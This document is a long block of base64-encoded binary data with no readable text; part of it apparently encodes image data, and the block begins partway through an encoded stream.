cgNR7QVCzLIhyPTqywVO7wdqrPR4smdLKPY8C/0LUGkIiLEKSOsLXAjolTJqhEzZiM7qpiUIA6q0prMJme7aNqEaNmD6TyMYuvLbsixDuE8MLsjJcAgoQ2bJfWcOkMApA0IJ6CAOsKqa/m0M6DIstOK87zENk6r+vmC8//EN/FEBAdAMHQMRDVMRETERFFLhE9BKE/[base64]/[base64]/cAu3czTHenCCB6CFDBGBuJxL+IzP+PQ7aBGLvQzA++NHP+RHDjDEwUyd/yRMg0w8RdSzdvmEJLCDLgiFUMgBMpgdRsP/zNoQQd+pUMPaDTmhjTJSrBIsyVIkTciagQuAAE8AzYWZgNZ0zRhEORokMZlsuVXLSZgLmZjjwVjjxZrzKFoLTpppJF3rOSREzvlBSqU8OuVjyudkPlFyulI6palElY6oOi7kwge6SpToRq77RpsATysLP/H7BbFzKkAAhF8gUy34hRN4gBNAAveMS7h80/dsAPmcU7GoU/rCS/vEz6/Av/w8HGNQi/7rT8H8BEIN0MM81IYMk4XkDCAoBTsIhS6YTDLwhG64TAnFvI3sJ4v7xNcAHg4NvYUZTdIrzRlYRdDDMNZM0VBrjj2gzRpsvZSzzVRDtRhltd2cud7syV/k/1H0+T0gJZrjFNJKUk4nXMbmdM5kg05lCy6IeDri6imMAImqs7qrrFKSwL4J6k4xxJBaEsdxBBEPAVPs+gUCsAUbiMtYSFeacFN2fUs5pVM69bt/VCa0sIA/naEZci+3WIVBHUxDTR1xILyATcjBW4NSWNAGpQIy0IVKLRjLu1TY6KKO5LyKMxgNvbSBOiNNO8UQbYRgWEkXXE3WFFkUVdVKeMmTk01Z1Q6apNWKykkavdU/UpnTSq0g3FFe/VEjHM6eQylhLZpkNNbkQ9KmVFKcYlIrlMpqRC4prdJspL6rQwkwnBXv3NJbudrwE0+6+QkwxRBbYIYGSFdccE84XbHXsoXTuJTTd51PaPFHfaS/[base64]/wAsAAAAAIACyAAACP8A1QgcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o82K+mzZs4c+rcybOnz59AgwodSrSo0aM3/9X8x7Sp06dQo/5jwJTBB6tUpWrd+hQU169guUY6EbZprFgiypZFEhYMGKdv/7lS+6/R0wtPV+hdwdSHj1VOIUCAyqgwI7pRAShezLisp3+PPUmeDBmyLl1RJ2CacLnzZcklJgP49620adPcUn9aDWSB6zVrQCT5l8NNlwQmZsxwk6NUkjULgLse7vpTG+PcTp/WIFiwhrIEkUqfTr269evYhSrthzgsVaxXn2b/7R4209YaNcyHffT0UST3TU9EUstMBNpYUUXI0K+WExL//2zByVZxMQWGK3PNFVYjF9jlFF5O8SWhD/+sQiFTgjEyGFOG+fGPh1yNJuI/ipFo4ogmghVZZZF5EhqLlWF22QT/0PiPLpxNMIEnupTwGWWkKfdNaqqx1lpwsYFQCm1dhGJCE7rRQEMOsq1BRnDEDUcMMW2kJuQ34jgHAXPPfRVddmimqeaabE7HFHdKkbcVeOPJqZZXWtWQJ1jvvecUWWHh11RaT8nwj36EgsUWW01toVYT/4ABqVMRRMAUL08x6KBWEv5zCIUXYjjYYRwahsqHITqFIomLnThaWCu2/yiZLjzWKmONOOaa42X4uNijaOJ8SWSRnxwZHAiyLenGKAkY48YMNDTSS29J/[base64]/7jHnxtQ/+VVqJbMcqVwlARzhTDTSjYVKUTN94UhI9HJaHGF3os6oaGjUzyv4x1jrLLMK4YumWP3bgrjZz1+GtonrTh82nDckO0sbAhm0QptSWgxQUzLDFDL8A/[base64]/3iWv9WkFT1rJhJ7Gx5Ty3W1f6vOTEQ+lqKYI7j9YpEsTnhABxTnFfv+YAcWYwqDI/UN/TNHL/vwSqstx6B+GaVsCWwW60TnQKZHBEYtw5hlasa5npdna0IxTrA0iS0m4C6E+/tEMvfSCQcFbwQqrJbVKVo04nyAGt4LFjeZ1DSo4/IcOfUjKUlovTnD613fi1ZQ6TbEpoMgEE8n3FC84sT1QkSJT5NO3/fxrQI36yoHkB5X6jfGMjdgUGtO4Ag70zy+rCIbHBAjHOG6OPHTsXFNYFpUGQqZWe2TgrmR0GR9V0BMAAORphEYkomVJasnKnTH+ATwUPq2e9pxkCys5/7VLDidrM2QOhsrkh+eEcpSmTKhCyda2ITaFla/sChK3Mj67oe8ruhyLWgSFFjnJgGBSEdDgCOcWhknFUpe6mBnRODlPWagp1IRjNWWatjlysynefEwJ/vEim0WQVpjJUQl2ZM7JuE45GTTSa+B5u9qE4hczaMYFGrmCQxziaSdEYS/0Wa1+Gg952tJk7AYIrg9pwEM4ROhC18rWNalyKmprpfci+g9Z/mOiarllUy4KFbL46yvMEBRdtYIwpxjOKU9w2D8sVb+mREt/FxhhhPbHAcr9BaYfG2CHCtgum36um3YEZ+maorPO2MpHkylBz/6xtSENEgi0s50HbdOsZv8kc3978cFVL3BC23K1WkmgmjT8uQDkpCZYxHheUwqKqhyKra3Qje512NUdhw4xXnMdLCgmOsuteIGvUekT3/[base64]/Wy6jCGvYpkkosMS0lxvrZty7KxG9TSswXq0IzMJo1TBtG5jo5FVj/m5+tjJxbxLo5/6NX5LyR6mQ2YQAAlFvtZA1xYnM73C3rF01IJm/tuRerHqIXTBNxF3JABeK1mJL+3BaRmuc1EB30uTsOtaiTshTupHJ7cI3o2474L/[base64]/6PLLfNhtxTkIwXDSEFTYJ6Cmkcx1uUFSyyeDGVbq5cTMXCKLHT9j8NmWVIRkJ+lImC/xoLZLvgT85gp60wfcMC/[base64]/epb//rU78MemjKMPnh/+0zpvv8c+pAMpuStKbA2r2DZl/KnsOWjUfHPFpAQ9KKDpUD/mBRKv+jYZH5ZzJ3iTBzQX39hOV1zGAjYBlxHMgLmOm0WbakyRweGYDhlbaO1U7dCK5PhQJLxZ3HHGnOXJPFkG+mWd2VUYlJFVSn0SE/QgsZgDITnBm5ABTlAaaWAeC6Wb8XFeKlBY2MSSkyhVpQ3ajKAfP1wAqNnU54Aev0gepfXfCkWhct3eXZRE7MHe3Xweqq3e7nHeilAe/0QB693ClyoexsnRHBFFUXIeQTzcQW3fvuzGN3AeboAABOAfFPoDytQL9iXfd7XB8MQiII4DCwXfn84DNx3iFrBS1PEH3L/In+NAghfwWtx0QSLND/2A0Z1sYn41QtT10z7tTFnBlMDRECMcFYK6CEj42zQVhZv1hhxxhSiEys7JYtrp4Hn5Ani4IGDtBqDJltJA2KRdkZSxWiN1CBTxVsz8ASyYAyAoAUyGI0zSGk50As4SDWr4BpZ8wllEj1NIYRDGGpr6A8A0A8+wHnoNEeZVxP6gI5zNIeXJwM2cYUF0AmnoIWdkI/5qIUp0A+SQHv/oIVM4XqqFwfuwj1w5QXwWHqlZzFPcYeXxxTH5w80wgxsqBXd532IuBV/2Ad28wh78IcpcH5OkX6Bcl7u8y/zV38BIhUWoANMoQO8pmX5dykoJUb1//V0wuaJxLY/[base64]/hB9+TCbtDmbIamRtZkPhNgU+fCH4PcPXtCRXEEWOccVgWUf7ecU/JGcVSQVkohl/wCTWUZMkMJ09ZOJwlYXUUdPkzUhfFGABvgtzP92ioywZuX5NWzWdR/ClE/xiq0Si9QmixbIOhVUAm0gVh9INMSwAK0BG1KTBDRIgncnlvbDW7yVgg0ShTOgDwT6BEjwoDvglqMwoXIpg71APDpYXNxADPxmY6IkeX0ZcDXgA4rBCJbHkKS3jjXhWZ6zAjaRAroXmZf5ekrgcJFpav/gC3GAe3EghqpHBK8XB/sIe2lIREjAed3QhgVXmv6QpFH2ZBFwed0wkU1qh8zHGHwBCrfZkVzapYDIFF6Qkdo3iB05iIHYJ+kja1/BnE3hS/8QZQNDWPTHFFsACIfFFC/ZFFu0RYfDFCiFKRITbPUFdWd0QhAiIXtxdR2zCtP/JEAIWE0aoGYasGZL2XWWCoTb5J4IpCJQkVobKBnE8A+8CHfutEH/aWhKYwKBR6B1gYxTpaBMA3iBNwOA0AC2egk7oAUTOqFxGY29QEnD4Yt66RQewpch2lYjuhgLpw9UaqIptnmX53knEIXUWq1SCHr0GAcRp4WauZk2oaO5J3PdSpAFkHEzqgSfmZALiaIMSTgTyQhgwHmWspqXtwXh8w/3eldM0Zu+qSfo8Q969Q9eOrCHeH7EGRU85xT4EVhURHyI8g8NIBUgVWsBwhZbQDjP6RQw+Q9P8BZN0Gv6oHRhMGI0MGJglp1nxJ0+GYD+ZTmZpVkc8hynSKmFcZSV/6qe7Dl2KQNnOtup8vkU9PmpurgATPGBsjN3C9CVZFAthjYKJoAGgMeqilatC8qggdeCsiALaIALGGALGEACO2ACz7iro9CrUUMG2VhcRTMYBBWpH4pjxxpweSiP/QCR3VADl3d6EOkPoCcDLDpHLpqFr1cHvjCZBXAKhYuPcGK4Dkd7PnoKTAGkqneGB0mv8RhlJ+oPjFBwe9tkFnl5AEClPtAIe+t3yCgD0YdE/Pp9AbuvwLm6v+kU5yO79CEnKcemPgcVufYPuUZ0UpFYNClvf8o0/[base64]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[base64]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[base64]/[base64]/7EtH7hzUovTqhwpHgt1LIkxzogtdDHBwoAhr7h30MCjCcBs0kK4HEqkLZKpvouKwABIu7vZpYSEh6Q6UIFUzJOBvQuH9Qsq/4k0riw2fpA1iAEJTzFWHpvrzgvkvEsf8vI4SfDCXBSJ7cWT++WLnIaJaafE5NrCXpPEWeNEVStM5UHEr/[base64]/nuzJ7EwIfIlThYo6Ou1O8AKZTYOLXEsIcYJF85zFdCAMCnzPXNxFBcEQWpk7WvEZshwaofGohOAhuMARHalU2HBLHmSplvoHmMIaIOzGx/tGm7oSB/WpCNVLKsEpKdk8JvS80CPM70mIxBTRvyHRwMECLMgBO7CDleiCUECc2KNMnEgIzdzMzhSrKwiKZ2CFZ3iUjlMkRTKKiQsKWlBDUcG41zSd5aPISsE9IP0H1ZkJjcSM4kyZ82POwoJS34nJTeqVkByzy0q5vuAdNps58KOVDzhTfY3OTwzFSMO/N/XJoaSODyBApOTOTGBFuMjThECvpyRP80wHEQiEQBCB/0AlDIbCRV+jla1MiI6NihWSBbz7GWO4z6JpRmdLiBxKCBzJEeU6sAJLMCLiEbiAy6pB0EPgGp39iwbVsMjwKSq5sJxKQs7DIlf1AwAAEwD4UHqj1SpcPSw4UX/[base64]/gLAIUxKeHcJShYvJO1UsIVUKRRvQ27y3ASoAQIUQFdG+sdWoPVHHRNEuWKNLmMyBw4l+nAa4ONbduyODhBS7aqtIaSvFmaNCTIqZkAmbAFKhmEhamAYcUEPc0yu7xYxkeFyF2qyAtT8LThkGkFwOdh7msYx+3clSzJdR/NdTJNgP+tykbMXvxKDSbVhl6dOpnMWJnVha5NP2RLtfVBatvC9k24IOSQjgTRFGBan+bMYW+TvjdVmn4UEict4G67YV0BqEgLCtiTDCaNCffVCzEVqcipKiPVry/VCnZTErLNHAKYX/qP23LkCcS5gDYcWJzBQUr/VMgdSJnMAUPWYritsjDLAjBhaymWA+xamUhYNNf/zW24vgy2CAV7lgSIbkPdjgDq7kW0qIwv2gosNcE/atU5RToYwMUEjKOqXTO+0g6vqLPW1YW4ML1V3dGp5Y1H0Qlonds4OLHe5FUHs7JMBdD/RdZQGDFXEFF0lik4oASSUwJm4E533i591UhMgaBXUib7TeuNDilAFadJtQKgITtPGSoSKDNZhCIChnM55HEkXnEk2CfxsFxMHafbRfHNvasZI9McQ9QKjaHXAJPk7DpZijOtbWp3hNAc69msg92lPb2jwLW2KAHkCGSI7oVCxT/[base64]/gR5TGOV4JMdwIAgoEwak72FC0Ov3UcxtIFR0Dc7ydWVAIQE6N8ejZyFM+S9ek3T5L2dOLjGEZQ5+gdGnmwKr3Cdw2wMz3AN1+wN4AcP/3AQLwK1SIgOB3ET93BNKGFR1D+OVrMTP3FNSNNp2OAH6IcPqPEbt/EP2PEH2HEf7/GCLVhQGHIiJ3IM+piEAoXOLFYmb3Inn4YXj3Ipf/FpeAqaToj7+iCOgkGESNkYiZH/JAwcUV4ehMvnfan/Q4jm6w7VVMTeoGVqc+Nuv+Q8VGCTMXKTfyhvPS/vMlI91vPVd6axMLTvGwNbem7rabgEEGACN1FvFjMJRQA4JnMrrgJX09GrKMM9yeExAxeUZt1DxLZwUR91OSvxKT/1KC+C/PsHVPdwxBJtNvXJHTf1Vq91W5fyIggoULh1Xu/1E7ffXcbyXv7ljqWVGXKFZeRpZBZzhFhuZzfQJPKBNKfmpW5sCYs8qN5mCbWScs4IuNjzPdcbMzbR9y7ryaTf+jb0GP3HIpgDEeGGRu8I9k5fk8iBw5l0o9CJvtbDbu0qsgLDnLC9sAV1ViF1gz/4Z/H1hPCFZ0iBonD4FLgC/w9X9SJQ9X+oAxJIAQzQeIg/AxQvAk0AeZHXBBsvOh//AIvHeI7f+Ix/Bl9/[base64]/X+JYfjGEwAERgA9NnAwMYhg+HiyswgNN/fQPABlTXBFHc8cJt/dc/fQMYAP+5XXnf/3zg/33hZ/mI/04CrINOSH4TKAbmb37nf37nz33pn37qN31EMIBB8HCNFXaFQYgtcCGRjQsFGhpkj4CxjAwAhQunWfoEW4ELMPOabSmpPwQjARukhpC7BDFPKIGIAAhGbQB4KgjgH8KE/yAghODwIQRGDhkx0qCB4oIFQJh8+qTwH7eQIkd+ApJxwRoQSXLY6ZLAxCVW/4oUQTjnypVpN+fcvFKEH65yDjqOLMqto8kkbrSYaGDi1yUcOB7YsGWV1tR/Nmw8mDp1DkIcN/9NmyZVDVo1/daybev2Ldy4cufSrWv37tuf/Pby7ev3L+ANbzcADoxXU+G/GzT/IcSGiA3kyJInGyjELwAPFLA0o0Cx5+NeSQNgbS6tedjHf4D7/fvg+gNifj1Ic96MgkeafwMm8+7t+zdkRAYGIQT1AOEeRwaWM2/u/LmB0dJhTa9OnTT22pzFBNiLCyGSf5zEJxy/ZYusLf9kpQajEEyTf64iINSXMAIvXjMapW504R9/Cf2XWkIrHOLDP4esomAwCBLYEEQRMuLJBJ6sMsMTgCDRAC64NICEMfr04kdBDzq0UIQRSaSBRkAAQQwQHiUU0jdGHUXMSWuQkUQpObjh0g5K4EATQlf8g1NPPRVxBSD3cNGRR9v8Q842IVVJ0o5ujLLDJYBcstVxVW31/[base64]/KC0Lof+ffRBSsM+NEKCCG4CkKrONhnihB5AsAKaDRgA5lqPkALLQYjjAsSjfxLYL8PsegiMcQwQUxqNor0CY4ZpcRjDi6ZsAMJcxCJ05JJokxLEq38Q/8UOVRuI/M25mxT5Tc5f7JjDr9gwCUGGOBAy1Y2IJzwFWoimSZYc+CA0Jr/xJlWnlVbfTWesYkCHNeRGVAHQoK1tdcVu/VmzaB2MfYPEb9ho1oRjPEjx7XWqkZHpZb+Y6kc/wwCC3OjTXupZtAtB0uq/Gjymmt8McvD3tgilnfdlVt+abZ7GbfXHpRf/nndkV+rbSwyiBeet/+Ai5AFBJqbGn3/2NdngAjNK6C8qa1QLwcJIhhMQvhCHDEEAEzQiC0JH1w080Uj/MA0DzTQyzafnLRAvqusAtEqGbn44sVMfKRxSB0tYH1KIPT4YwJcPo2oT0viNP9PlzjQyicifXT/M//9X/mJUtxAAAxc4ktd2cqZklamMk2DLG9iGpluMjW0YK2CFrxgW/SCDOoMoIMe/CAIQUidKHSHH4L5B1t+8g85iIE0HrwOHRByF0T9Axkf5KCwPvMPTdSEH3343N4msYe9TEIhlurDpCzFLDF8hFpLfOLjhqi4VrmmH3uhA7NERysk8sNzoKucFkOlrc3xo3OGQkit0lhEP6mxjf9oIxxJhzqEeGsLqUtPez7iCjBEwBWzOyMgdXeIfPlgX/wini4YgQY1JYRgWmme0RCItAcAggtjSAj2EKKRf3jvexQDn/hAAhIb5c98HlNfKVryEpKZbCY0mR/9+EEABQwl/38IkdI//[base64]/Rp1xn/Uy9BLSgYqwDeiVJDPAhMYAbQ04pWbIEQG2SDYE3NBtGMhjCuQA8X3OBCRjj5Dxdt1ZMwqtiLOjIj8iHFYx9bH5CUQAKE0ER+r//0CT9+0QqcUcENC6AABUpQglzqcpcb29kSugCVBmAAKwjMipFyggMkkckma4qeNKlWNQZsoLKWrezVKHtZy9Zps5i9Jj/okE1tSksM3XwLol5RKXJKCwXIQFQR6rK2HvxjcDyoldz60cM+EEikvkUIraTI272RU1aTUqg/g7sXTbjqA3oRRkEPGo1X7OWiE72uRSN6z5BeVKLZ/e5FxwiKveRCCuY9L3rTi4D19mC9CAgjrSjR3kEM4hX1va9984vf+sZGBuPhREvP+LqEPCECfCQQTgGZOwId4hC9+wfwhHfIiOmiF2VBqlP/0VQERjKqRzNaMm3xDayaRCMa+Sr/x8AHJW6M0iilrBiMcgQC9bHEJUcg2WLb2tZYGkMbV/oHFZAwCjLgtQR95Z8vj2I9KozCDSYImg1wgMysHKkI0XygTsqUtCNNM0+ESYzY7vTlwoRZLmMmc2f3Moh8sjYhTKwtQt4sZz78I59i4GJs3RIoYfChuHQWAwrQmc65rG24cBYDnfkw3NjKjbfkJGedFW3eOhOXD8ItIh/G2edJYbrOPHj0p/vMB4mOOhqlPvWtEPUaKypuWaDuszD4kt5Zozcann40rGmtazoUKxuJ+fVfNP3pYSv61wgBdgORgITUpWZ1fdpjTWX3jwT76XYK2em1V+CDQQ4Swj8dXsT8/3CQBo6JqQQb01IxfLR1T4MW07DFNkj8ImJwrGIcg9JYNUZvGJUYJelD6yrVehMdyw+uo/[base64]/XeYpXR+MjHkX2bZA2+BwEWetSSUJjgCEbAAAl8Er+3/uTgVVoxBRYAiCaM4hMQ919RoJSRLC0hAQWMMi5skCbEssnkbvoHT44EvSuovB9nzvteUkCCoAUtBc/wE5jXEpszpID+GLB/n/BJQsxB/9Gf/IHCGYlNOg2U0EWa2j2g2vVJbKzFoBXKmiFdQgTaEO3QXGwAQgxCoBEIH7yCDPVDo9GZmyEasaxZnPWZttCBfdGXDO6J06Vgn1XBnvjdoexFP1DRQAUaFPWZ1AXgXxQU4ikeEX4EKAieMm3/DRu0wBNGIRROoRRGISIMgBE+EQoYAGRQoRdWIRWKwl48QIAhxOpI3hlFQOxEG4DwguYphLX9Q+ddm0L8DoTdoVARjyesgOtpxYZlQ7o9COzBXjLZgANsA8bQW5+Qj5LxW46kRCkIXxeEQgLcmFqxAsrsGE3www742DbUyIytgUc0ASAYQxJcH//8FZRYzwLsSF1pwQ4QQFSAyfgdR8q4yWMdCfqVX/vl3INw4WQgAlgg1wKqxiwAY2QggiQ8CA0pRCf0RiecUZ6lEKxk4ZspGgLkgntp43rVWRYphLac0NggShVgIEKEIA0RGnIQCBMJw7GtxW59xBKtYAoOS2Hs/6Di/EMIjp0U0dwOtsZr8EVnWCOiVYGRJISmFEMIKCRDLuRCWgMWIp4jbIpDNiRDFoMkjKHgRUJszAIHdVB0gOQA6EZIDkBIHh7iaYZIrqRJelBJwgIXEd6DONs/UJ58JMQfscu6NIIbuiG83E69LFhqcNu26YtPBRVDJIRERMRDLCUAAIAtPMDqnZtUDWLCkEX0RI+a3IRW0kIRNEArKNwiklW9uYhZpUTw1ZjI7IARqFWOLR9cYUAr7AI38I8WYEAC2AEQkIGyjQI3GBmSqWJZZUQSJEFdEQCXHFbJGYwuIslj4YRONBD7SZYJ7kUdzJ//Zab/2R9EXgdIOkEBav+mZj7DMArGbIlBFHjmACRDX3BhC0whFbKBcFSHATzGE/7DE1KhAaQNBT4XCiwC1iEEH8hdYfTZN/[base64]/2DWBIII1bMI84YKilCS7hEJQYJCZD/QBAoX/xcAT/[base64]/2u51qvXdaoR7uuoxmRC2JFCSJ5N3odNpQZO+SQcvgtCBOXCCoqDGOVCRKxCNKWKOOWJdliHHc3BPEARSM+QfYOTlMM54EgqjcKTBcFPrIkbaMOPKgQj1tsj/pvwHWmStiUJsMLAuRVNkIECVOkncgM5/AJPPMMO5IAsjsICuNgqmhiZqkRdeR8GRNkCzQ/0gAVO2MROzOk0qFy7fmQIhRBtLILYDmRqfu3XwoKpqpC7mmur5oPjsKefbupAmiu56uM+xm1BYeo40udv0mpBLQKvKY4mDG6hiS17sioKcFF26pmsVoHh6qM+RsEspCNczFYUIGcIgqdBqgZbNBrmsv+q2BILb/3tIgjDILCn3MotCgxCPgwAtqLu2KpkSBLr7MLC5PJDEQTkXszC6/[base64]/yCNvjszXwCCIQCARjNJSSAFnhIDiiZkiFFSZhEv7WiSoTMDkTtV0TmQaJfyZFFTsxpQtj/aTWiK